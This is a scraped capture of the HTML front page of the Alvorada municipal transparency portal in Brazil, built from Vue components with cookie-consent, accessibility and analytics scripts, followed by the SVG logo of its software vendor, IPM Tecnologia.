    "undefined" != typeof window && (window.Chart = An),
    An
  );
});


</script>
<script> eval('__CONST.TEMA = {"base-tema":"#1ba2e8","base-tema-rgb":"27, 162, 232","base-tema-1":"#d5eefa","base-tema-rgb-1":"213, 238, 250","base-tema-2":"#a6dbf6","base-tema-rgb-2":"166, 219, 246","base-tema-3":"#78c8f1","base-tema-rgb-3":"120, 200, 241","base-tema-4":"#4ab5ed","base-tema-rgb-4":"74, 181, 237","base-tema-5":"#1ba2e8","base-tema-rgb-5":"27, 162, 232","base-tema-6":"#1283be","base-tema-rgb-6":"18, 131, 190","base-tema-7":"#0e638f","base-tema-rgb-7":"14, 99, 143","base-tema-8":"#094361","base-tema-rgb-8":"9, 67, 97","base-tema-9":"#052333","base-tema-rgb-9":"5, 35, 51"}') </script>
<!DOCTYPE html>
<html lang="pt-br">
<head>
<meta http-equiv="X-UA-Compatible" content="chrome=1;IE=edge" />
<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Portal da Transparência - MUNICÍPIO DE ALVORADA">
<meta name="theme-color" content="var(--cor-base-tema)">
<link rel="icon" href="imagem/sistema/wtr/imagem_wtr_favicon.png">
<title>Portal da Transparência - MUNICÍPIO DE ALVORADA</title>
<link rel="preload" as="style" href="/static/portal/css/2026/01/12/css_cd017af0732412b27de012d76f7b93ae.css">
<link rel="stylesheet" type="text/css" href="/static/portal/css/2026/01/12/css_cd017af0732412b27de012d76f7b93ae.css">
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_bac5edab67fcb59cc1c87ce1d71039e9.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_bac5edab67fcb59cc1c87ce1d71039e9.js"></script>
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_14257f863131c445a701e1c7d5acde64.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_14257f863131c445a701e1c7d5acde64.js"></script>
<script id="s698221feea160">eval(atob("[base64]/[base64]"))</script><script id="s698221fef2886">eval(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]"))</script></head>
<body>
<header>
<section id="e698221fef2aef" data-app="true" class="full-width"><cabecalho dados_elemento="eyJsaW5rc19hY2Vzc29fcmFwaWRvIjpbXX0="></cabecalho></section><script id="s698221fef2af0">new Vue({el:"#e698221fef2aef", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221fef2af0").remove();</script>
<section id="e698221fef2b05" data-app="true" class="full-width fixed-component"><barra-pesquisa dados="W10="></barra-pesquisa></section><script id="s698221fef2b06">new Vue({el:"#e698221fef2b05", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221fef2b06").remove();</script>
</header>
<main id="conteudo">
<section class="elemento-cookies fixed-component">
<section id="e698221ff00234" data-app="true" class="component-default fixed-component"><cookies dados_elemento="[base64]/aGw9cHQtQlJcIiByZWw9XCJub29wZW5lclwiIHRhcmdldD1cIl9ibGFua1wiPlBvbFx1MDBlZHRpY2EgZGUgUHJpdmFjaWRhZGU8XC9hPiBlIDxhIGhyZWY9XCJodHRwczpcL1wvcG9saWNpZXMuZ29vZ2xlLmNvbVwvdGVybXM/[base64]"></cookies></section><script id="s698221ff00235">new Vue({el:"#e698221ff00234", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221ff00235").remove();</script>
<section id="e698221ff0027e" data-app="true" class="component-default fixed-component"><preferencia_cookies dados_elemento="[base64]/aGw9cHQtQlJcIiByZWw9XCJub29wZW5lclwiIHRhcmdldD1cIl9ibGFua1wiPlBvbFx1MDBlZHRpY2EgZGUgUHJpdmFjaWRhZGU8XC9hPiBlIDxhIGhyZWY9XCJodHRwczpcL1wvcG9saWNpZXMuZ29vZ2xlLmNvbVwvdGVybXM/[base64]"></preferencia_cookies></section><script id="s698221ff0027f">new Vue({el:"#e698221ff0027e", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221ff0027f").remove();</script>
</section><section id="e698221ff002a7" data-app="true" class="component-default fixed-component"><scrolltop position="bottom right"></scrolltop></section><script id="s698221ff002a8">new Vue({el:"#e698221ff002a7", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221ff002a8").remove();</script>
            <div vw class="enabled">
                <div vw-access-button class="active"></div>
                <div vw-plugin-wrapper>
                    <div class="vw-plugin-top-wrapper"></div>
                </div>
            </div>
            <script>
                __load_async_script('https://vlibras.gov.br/app/vlibras-plugin.js', 'UTF-8', 'head').then(() => {
                    new window.VLibras.Widget('https://vlibras.gov.br/app');
                });
            </script>
            <section id="e698221ff002b4" data-app="true" class="component-default fixed-component"><aviso-manutencao></aviso-manutencao></section><script id="s698221ff002b5">new Vue({el:"#e698221ff002b4", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221ff002b5").remove();</script>
            <script id="google-analytics-script-wtr" async src="https://www.googletagmanager.com/gtag/js?id=G-T87WD1X2P3"></script>
            <script>
                const oCookieAnalytics = __cookieManagerPortal.getCookiePreferencia(7);

                if (oCookieAnalytics && oCookieAnalytics.aceite) {
                    window.dataLayer = window.dataLayer || [];
                    function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());

                    gtag('config', 'G-T87WD1X2P3');
                } else {
                    const oScriptAnalytics = document.getElementById('google-analytics-script-wtr');

                    if (oScriptAnalytics) {
                        oScriptAnalytics.remove();
                    }
                }
            </script>
            <section id="e698221ff02a3f" data-app="true" class="component-default"><lista-grupos dados="[base64]"></lista-grupos></section><script id="s698221ff02a41">new Vue({el:"#e698221ff02a3f", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221ff02a41").remove();</script>
<section id="e698221ff039f4" data-app="true" class="component-default"><leis dados_leis="[base64]"></leis></section><script id="s698221ff039f5">new Vue({el:"#e698221ff039f4", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221ff039f5").remove();</script>
<section id="e698221ff306d7" data-app="true" class="component-default"><estatisticas dados_estatisticas="[base64]"></estatisticas></section><script id="s698221ff306d9">new Vue({el:"#e698221ff306d7", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221ff306d9").remove();</script>
</main>
<footer>
<section id="e698221ff30f08" data-app="true" class="full-width"><rodape dados_rodape="[base64]"></rodape></section><script id="s698221ff30f09">new Vue({el:"#e698221ff30f08", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s698221ff30f09").remove();</script>
</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://alvorada.atende.net/imagem/sistema/glw/imagem_glw_logo_tecnologia_ipm.svg
body_size: 5428
content:
<svg width="138" height="50" viewBox="0 0 138 50" fill="none" xmlns="http://www.w3.org/2000/svg">
	<g clip-path="url(#clip0_2994_6951)">
		<path d="M-0.000127447 22.3789C0.522928 22.3789 1.04683 22.3544 1.56904 22.3747C1.87981 22.3874 1.9936 22.3012 1.98086 21.9767C1.95708 21.2602 1.99105 20.5403 1.96558 19.8246C1.95284 19.4824 2.07087 19.4021 2.39778 19.4021C2.72468 19.4021 2.81129 19.4908 2.80111 19.8085C2.77818 20.5394 2.8079 21.272 2.78752 22.0054C2.77903 22.3096 2.88602 22.3874 3.17557 22.3789C3.81155 22.3595 4.44924 22.384 5.08438 22.3679C5.3527 22.3603 5.42402 22.4617 5.41978 22.7118C5.41978 22.9493 5.37477 23.0701 5.09457 23.0625C4.44499 23.0439 3.79372 23.0625 3.1416 23.0532C2.9064 23.0532 2.78497 23.0862 2.78667 23.3684C2.79856 25.4081 2.78667 27.4479 2.79856 29.4876C2.8028 30.1636 3.16028 30.5269 3.83872 30.5742C4.27584 30.612 4.71581 30.6015 5.15061 30.543C5.30769 30.5185 5.48601 30.4585 5.49025 30.7044C5.49025 30.8953 5.60573 31.1911 5.28986 31.2189C4.46282 31.2916 3.6222 31.4006 2.82148 31.0745C2.26701 30.8489 2.09719 30.3486 2.04369 29.8129C1.99614 29.3381 1.97916 28.859 1.97661 28.3816C1.96897 26.7499 1.96303 25.1183 1.98256 23.4867C1.9868 23.125 1.87217 23.0304 1.52743 23.0498C1.01796 23.0777 0.508493 23.0583 -0.000976562 23.0591L-0.000127447 22.3789Z" fill="white"/>
		<path d="M20.8102 22.1043C22.1229 22.0967 23.3295 22.4068 24.3374 23.2873C24.7696 23.6658 25.1016 24.117 25.2417 24.6832C25.2757 24.8201 25.4039 25.0347 25.1925 25.0702C24.981 25.1057 24.6329 25.2552 24.5183 24.9417C24.0003 23.5323 22.8302 23.0169 21.498 22.8293C20.1199 22.6341 18.7893 22.8673 17.7797 23.9278C16.6147 25.1496 16.3277 26.6122 16.9094 28.1856C17.4766 29.72 18.6458 30.516 20.2778 30.6731C21.0375 30.7583 21.8067 30.6663 22.5245 30.4044C23.5146 30.0326 24.2381 29.3905 24.5624 28.3545C24.6473 28.0926 25.1144 27.9135 25.3428 28.0571C25.4931 28.1517 25.3886 28.2945 25.3597 28.3951C25.1267 29.2588 24.5971 30.014 23.8628 30.5295C22.0448 31.829 18.881 31.6508 17.2617 30.145C15.8352 28.8176 15.5779 27.164 16.039 25.3794C16.5001 23.5949 17.7856 22.6223 19.5442 22.2116C19.9605 22.1268 20.3854 22.0908 20.8102 22.1043Z" fill="white"/>
		<path d="M27.4906 23.9126C28.057 23.1724 28.7278 22.6105 29.6074 22.3418C30.8312 21.9568 32.1488 21.9865 33.3537 22.4263C34.5603 22.8614 35.1878 23.7909 35.2218 25.0389C35.2728 26.9519 35.2345 28.8666 35.2507 30.7796C35.2507 31.1007 35.0868 31.1024 34.8533 31.1032C34.6198 31.1041 34.4567 31.0973 34.4593 30.7779C34.4737 29.1176 34.4593 27.4572 34.4686 25.7968C34.4706 25.4188 34.429 25.0417 34.3447 24.673C34.0857 23.5492 33.3062 23.0076 32.2142 22.8606C31.062 22.7051 29.9259 22.7169 28.8959 23.3676C27.978 23.9497 27.5118 24.7989 27.4982 25.8712C27.4784 27.4614 27.4784 29.0514 27.4982 30.641C27.5033 31.0162 27.3972 31.132 27.0227 31.1125C26.7442 31.099 26.6602 31.0187 26.6627 30.7458C26.6737 29.4091 26.6669 28.0715 26.6669 26.7348C26.6669 25.398 26.6771 24.0613 26.6602 22.7245C26.6602 22.4068 26.7858 22.3553 27.0601 22.3604C27.3344 22.3654 27.5254 22.3688 27.4965 22.7322C27.4668 23.1242 27.4906 23.5197 27.4906 23.9126Z" fill="white"/>
		<path d="M48.1592 24.9949C48.1592 26.8792 48.1592 28.7635 48.1592 30.6478C48.1592 30.9258 48.1592 31.1184 47.7712 31.1184C47.4001 31.1184 47.3687 30.9646 47.3687 30.6664C47.3766 26.8978 47.3766 23.129 47.3687 19.3599C47.3687 19.0852 47.356 18.8951 47.7516 18.8943C48.1601 18.8943 48.1601 19.0861 48.1584 19.3835C48.1558 21.2543 48.1592 23.1242 48.1592 24.9949Z" fill="white"/>
		<path d="M71.665 26.7305C71.665 25.409 71.6752 24.0866 71.6582 22.7651C71.6582 22.4525 71.738 22.3544 72.0598 22.357C72.3817 22.3595 72.4971 22.4313 72.4954 22.7795C72.4813 25.4236 72.4813 28.0673 72.4954 30.7103C72.4954 31.0339 72.4165 31.1522 72.0709 31.1548C71.7075 31.1548 71.6591 31.0027 71.6616 30.6985C71.6709 29.3744 71.665 28.0529 71.665 26.7305Z" fill="white"/>
		<path d="M71.6651 19.8019C71.6757 19.6475 71.6757 19.4925 71.6651 19.338C71.6124 18.9747 71.7737 18.891 72.1151 18.8995C72.4097 18.9071 72.515 18.984 72.4963 19.2839C72.4729 19.6497 72.4729 20.0166 72.4963 20.3824C72.521 20.7424 72.2976 20.7094 72.0633 20.7119C71.8289 20.7145 71.6311 20.7221 71.6651 20.3934C71.6753 20.1964 71.6753 19.9989 71.6651 19.8019Z" fill="white"/>
		<path d="M69.8738 22.7197C69.8738 22.3935 69.7337 22.3639 69.4687 22.3614C69.186 22.3614 69.0128 22.3884 69.0391 22.7408C69.0688 23.1523 69.0459 23.568 69.0459 23.982C68.3097 22.865 67.2492 22.3496 65.9993 22.1603C65.382 22.0722 64.7559 22.0634 64.1363 22.1341C62.6325 22.293 61.3962 22.925 60.6549 24.2921C60.1276 25.2647 60.0138 26.3201 60.2006 27.405C60.4554 28.893 61.2196 30.01 62.6495 30.6108C64.9421 31.5732 67.4538 30.9547 69.034 29.0054C69.034 29.7591 69.0535 30.468 69.034 31.1752C68.9873 32.5677 68.2384 33.5411 66.9002 33.9433C65.8243 34.2678 64.7247 34.2678 63.6277 34.0743C62.4763 33.8715 61.5898 33.3468 61.3053 32.1072C61.2264 31.7642 60.9071 31.9475 60.6999 31.9382C60.4367 31.9273 60.5301 32.1562 60.5556 32.283C60.8213 33.5166 61.5932 34.2889 62.8023 34.6142C63.9189 34.9151 65.0567 34.9353 66.2064 34.8069C68.5568 34.5441 69.833 33.2277 69.8576 30.9057C69.8882 28.179 69.8602 25.4489 69.8738 22.7197ZM68.8353 27.9508C68.4388 29.0856 67.6287 29.8022 66.4858 30.13C65.5013 30.4118 64.4568 30.4118 63.4723 30.13C62.1256 29.7557 61.2824 28.8812 61.0379 27.4963C60.7831 26.0378 60.9385 24.6808 62.1748 23.6584C62.9857 22.9875 63.952 22.7737 65.0856 22.7856C65.7465 22.7655 66.4037 22.8916 67.0097 23.1548C68.2672 23.7015 68.9296 24.6758 69.034 26.0277C69.0807 26.6817 69.0535 27.3298 68.8353 27.9508Z" fill="white"/>
		<path d="M6.71635 26.9207C9.27644 26.9317 11.8374 26.9266 14.3983 26.9266C15.2992 26.9266 15.3136 26.9266 15.1973 26.0478C15.0496 24.9392 14.6242 23.9396 13.7394 23.2265C11.9724 21.8002 9.98545 21.7622 7.98918 22.6088C6.23066 23.3541 5.25078 25.4335 5.54203 27.3862C5.83327 29.339 6.85731 30.6723 8.81876 31.1945C9.60072 31.3913 10.4123 31.444 11.2133 31.35C13.0813 31.1632 14.4569 30.0648 14.9995 28.2371C14.2939 28.167 14.2922 28.1662 13.9924 28.7644C13.5067 29.7327 12.7343 30.3363 11.6752 30.5752C11.0808 30.6992 10.4709 30.732 9.86657 30.6723C7.92549 30.5126 6.59748 29.2562 6.33935 27.3423C6.28925 26.9739 6.38605 26.919 6.71635 26.9207ZM6.3869 25.8163C6.78004 24.0419 8.23627 22.8454 10.0772 22.7905C11.3101 22.7541 12.4334 23.0017 13.331 23.9185C13.8625 24.4618 14.1359 25.126 14.3151 25.8467C14.3898 26.1484 14.2854 26.2109 14.006 26.2084C12.7909 26.1982 11.575 26.2041 10.3599 26.2041C9.14482 26.2041 7.92889 26.1965 6.71296 26.2092C6.40218 26.2126 6.31982 26.1188 6.3869 25.8163Z" fill="white"/>
		<path d="M82.3293 26.2338C82.3293 25.7412 82.3395 25.2478 82.3293 24.756C82.2936 23.3322 81.706 22.6191 80.3143 22.2879C79.2402 22.0344 78.1457 22.042 77.0656 22.156C75.3861 22.3326 74.5828 23.0551 74.2338 24.5439C74.1098 25.072 74.1489 25.0881 74.6838 25.0914C74.998 25.0914 74.9785 24.8827 75.0133 24.7104C75.212 23.7403 75.7775 23.1235 76.7582 22.9266C77.8408 22.6949 78.9623 22.7131 80.0367 22.9799C81.1804 23.2748 81.6135 23.9347 81.4997 25.0999C81.4513 25.5908 81.2449 25.8409 80.7567 25.9381C80.1878 26.0505 79.6062 26.0513 79.0296 26.1003C77.9198 26.1958 76.7939 26.1527 75.7062 26.4383C75.0218 26.62 74.4053 26.9284 74.0402 27.5773C73.8558 27.8963 73.7457 28.2524 73.7179 28.6193C73.6901 28.9863 73.7454 29.3547 73.8797 29.6976C74.014 30.0405 74.2238 30.349 74.4938 30.6005C74.7637 30.8519 75.0869 31.04 75.4396 31.1507C77.2227 31.7117 78.96 31.4802 80.5894 30.5592C81.6483 29.9627 82.2477 29.0493 82.3208 27.8308C82.3556 27.3044 82.3293 26.7679 82.3293 26.2338ZM81.4852 28.222C81.4156 28.9825 80.9826 29.574 80.3372 29.9568C78.9192 30.8017 77.3934 30.9901 75.8166 30.4975C74.79 30.1773 74.334 29.2478 74.6278 28.2161C74.8053 27.59 75.291 27.2951 75.8658 27.1177C76.5324 26.9123 77.2303 26.9149 77.9181 26.8574C78.6059 26.8 79.2962 26.751 79.9866 26.7096C80.5105 26.6791 81.0182 26.5963 81.4997 26.2769C81.4971 26.9647 81.5421 27.5985 81.4852 28.222Z" fill="white"/>
		<path d="M44.2863 23.0735C43.2198 22.2387 41.964 22.0511 40.6402 22.1111C38.0657 22.2286 36.1577 24.1847 36.1543 26.7381C36.1602 28.0681 36.5984 29.2249 37.6029 30.1231C39.0158 31.3863 40.6988 31.6381 42.4819 31.2308C44.3593 30.8024 45.5829 29.6169 45.9692 27.7276C46.348 25.8704 45.8122 24.2675 44.2863 23.0735ZM41.5971 30.6723C40.2887 30.7568 39.0914 30.5295 38.1158 29.5958C36.9737 28.5016 36.6137 26.7466 37.2259 25.2316C37.8644 23.6515 39.1007 22.9071 40.7667 22.7947C40.8796 22.7871 40.9934 22.7947 41.1064 22.7947C43.258 22.7871 44.7576 23.9337 45.1982 25.9109C45.7289 28.3064 44.0494 30.5092 41.5971 30.6723Z" fill="white"/>
		<path d="M59.3072 25.7488C58.7918 23.4674 56.9857 22.1095 54.4672 22.1062C54.0291 22.0902 53.5906 22.1271 53.1613 22.216C51.4138 22.6317 50.1758 23.644 49.6859 25.3829C49.1764 27.2013 49.5458 28.8524 50.9825 30.1595C52.178 31.2478 53.6325 31.4971 55.2068 31.3425C55.863 31.2843 56.4992 31.0873 57.0727 30.7646C57.6462 30.4418 58.1437 30.0008 58.532 29.4712C58.9203 28.9415 59.1903 28.3354 59.324 27.6934C59.4577 27.0514 59.452 26.3884 59.3072 25.7488ZM54.4214 30.7062C51.6235 30.6919 50.293 28.789 50.2718 26.7518C50.2471 24.4121 51.97 22.7889 54.4418 22.7889C56.9135 22.7889 58.6024 24.3943 58.6024 26.7518C58.6245 28.729 57.2752 30.7206 54.4214 30.7062Z" fill="white"/>
		<path d="M132.467 5.38411C132.467 4.20116 131.823 3.55054 130.637 3.55054C116.319 3.55054 102 3.55054 87.6815 3.55054C86.5377 3.55054 85.8652 4.22651 85.8652 5.36299C85.8652 19.6361 85.8652 33.9096 85.8652 48.1833C85.8658 48.3376 85.8766 48.4917 85.8975 48.6447C85.9867 49.3392 86.4919 49.6907 87.0421 49.9966H131.276C132.231 49.5741 132.483 48.8255 132.482 47.8208C132.46 33.6767 132.455 19.5311 132.467 5.38411ZM92.8085 17.0345C92.8314 16.5427 92.822 16.0501 92.8085 15.5575C92.8034 15.2863 92.918 15.1764 93.1872 15.1806C93.6966 15.1882 94.2061 15.1942 94.7156 15.1806C95.0365 15.1713 95.1452 15.3116 95.1274 15.6124C95.1129 15.8507 95.1274 16.0898 95.1274 16.329C95.1274 17.484 95.1274 17.484 93.9683 17.484C93.7416 17.484 93.5141 17.4697 93.289 17.484C92.9477 17.5127 92.7915 17.397 92.8085 17.0345ZM95.0645 26.6494C94.9193 26.7195 94.8489 26.5573 94.7648 26.4804C94.1849 25.9252 93.6109 25.3633 93.0309 24.809C92.9609 24.7514 92.9048 24.6789 92.8665 24.5969C92.8283 24.5149 92.8091 24.4254 92.8102 24.335C92.8181 22.9442 92.8181 21.5531 92.8102 20.1617C92.8102 19.877 92.9002 19.7511 93.1999 19.7595C93.7094 19.7747 94.2188 19.7781 94.7283 19.7595C95.0586 19.7468 95.1359 19.8947 95.1325 20.1896C95.1214 21.2154 95.1325 22.2412 95.1325 23.267C95.1325 24.2928 95.1325 25.3185 95.1325 26.3443C95.1197 26.4474 95.1775 26.5944 95.0645 26.6494ZM104.711 33.6626C103.14 33.9685 101.587 33.8079 100.138 33.0398C99.868 32.897 99.7534 32.7221 99.7686 32.4095C99.795 31.8763 99.7686 31.3398 99.7797 30.8041C99.7797 30.6748 99.6948 30.4906 99.857 30.4255C99.9809 30.3748 100.073 30.5337 100.163 30.6131C100.747 31.1323 101.463 31.4811 102.233 31.6211C104.925 32.1222 107.528 30.6131 108.16 27.9591C108.798 25.2729 107.086 22.542 104.373 21.997C101.925 21.5044 99.4884 22.5631 98.7599 25.6929C98.602 26.3688 98.5697 27.0549 98.5705 27.7461C98.5739 31.8583 98.5739 35.9685 98.5705 40.0767C98.5705 40.7104 98.5705 40.7104 97.9414 40.7113C97.5737 40.7113 97.2043 40.6918 96.8375 40.7163C96.4707 40.7409 96.3764 40.5947 96.3781 40.2508C96.39 38.1671 96.3841 36.0842 96.3841 33.998V33.3651C96.3841 31.1682 96.3671 28.9713 96.3841 26.7744C96.4155 23.5044 98.624 20.7515 101.758 20.0375C105.591 19.1638 109.443 21.6151 110.176 25.4613C110.878 29.1217 108.671 32.8886 104.715 33.6592L104.711 33.6626ZM127.331 33.7327C126.893 33.7031 126.454 33.7031 126.017 33.7327C125.627 33.7589 125.507 33.6262 125.507 33.2325C125.522 30.3596 125.507 27.4867 125.519 24.6181C125.519 23.9472 125.37 23.332 124.953 22.8031C124.661 22.4353 124.265 22.1637 123.816 22.0239C123.367 21.8841 122.886 21.8827 122.436 22.0198C121.972 22.1627 121.566 22.4496 121.278 22.8386C120.99 23.2275 120.834 23.698 120.834 24.1812C120.805 25.6439 120.82 27.1082 120.819 28.575C120.819 30.1087 120.806 31.6431 120.827 33.1776C120.832 33.5882 120.733 33.775 120.285 33.7369C119.861 33.7022 119.435 33.7022 119.011 33.7369C118.587 33.7699 118.452 33.6279 118.454 33.1945C118.472 30.2667 118.464 27.3389 118.461 24.411C118.461 23.5661 118.143 22.869 117.434 22.3899C116.684 21.8829 115.869 21.8212 115.063 22.2336C114.165 22.6932 113.805 23.5061 113.8 24.4668C113.785 27.3515 113.794 30.2371 113.794 33.1226C113.794 33.7293 113.794 33.7293 113.164 33.7302C112.74 33.7302 112.315 33.7141 111.891 33.7352C111.576 33.7505 111.475 33.6381 111.477 33.3237C111.491 31.7183 111.483 30.1129 111.483 28.5074H111.489C111.489 27.0296 111.477 25.5501 111.489 24.0739C111.509 22.1913 112.713 20.5622 114.452 20.0274C116.284 19.4646 118.199 20.1288 119.308 21.7105C119.587 22.1094 119.587 22.1094 119.866 21.7173C120.959 20.1803 122.753 19.506 124.559 19.953C126.23 20.367 127.446 21.7672 127.726 23.5864C127.772 23.8921 127.794 24.2008 127.794 24.5099C127.794 27.4242 127.788 30.3402 127.802 33.2511C127.811 33.611 127.714 33.7555 127.331 33.7293V33.7327Z" fill="white"/>
		<path d="M133.765 2.13276V3.02166H133.515V0.883057H134.104C134.369 0.883057 134.563 0.933191 134.689 1.03346C134.754 1.0891 134.805 1.15913 134.837 1.23794C134.87 1.31674 134.884 1.40211 134.878 1.48721C134.878 1.76886 134.734 1.96011 134.446 2.06094L135.028 3.02166H134.733L134.212 2.13276H133.765ZM133.765 1.91898H134.104C134.242 1.92998 134.379 1.89293 134.492 1.81421C134.535 1.77452 134.569 1.72572 134.59 1.67145C134.611 1.61718 134.62 1.55883 134.616 1.50073C134.621 1.44343 134.612 1.38566 134.591 1.33239C134.569 1.27911 134.534 1.23191 134.49 1.19485C134.371 1.12322 134.233 1.08959 134.094 1.09852H133.769L133.765 1.91898Z" fill="white"/>
		<path d="M134.272 3.9047C133.884 3.90487 133.505 3.79046 133.182 3.57596C132.859 3.36146 132.607 3.05649 132.459 2.69965C132.31 2.3428 132.271 1.9501 132.347 1.57123C132.422 1.19237 132.609 0.844348 132.884 0.571205C133.158 0.298063 133.508 0.112067 133.889 0.0367481C134.269 -0.0385709 134.664 0.000170622 135.023 0.148072C135.381 0.295973 135.688 0.546388 135.903 0.86764C136.119 1.18889 136.234 1.56655 136.234 1.95283C136.233 2.47036 136.026 2.96657 135.659 3.33252C135.291 3.69846 134.792 3.90425 134.272 3.9047ZM134.272 0.169106C133.918 0.168939 133.571 0.273411 133.276 0.469307C132.981 0.665203 132.751 0.943724 132.616 1.26964C132.48 1.59556 132.444 1.95423 132.513 2.3003C132.582 2.64636 132.753 2.96427 133.004 3.21381C133.254 3.46335 133.574 3.63332 133.921 3.70222C134.269 3.77111 134.63 3.73583 134.957 3.60085C135.285 3.46587 135.565 3.23725 135.762 2.9439C135.959 2.65055 136.064 2.30565 136.064 1.95283C136.063 1.48004 135.875 1.02673 135.539 0.692339C135.203 0.357947 134.747 0.169777 134.272 0.169106Z" fill="white"/>
	</g>
	<defs>
		<clipPath id="clip0_2994_6951">
			<rect width="137.234" height="50" fill="white"/>
		</clipPath>
	</defs>
</svg>
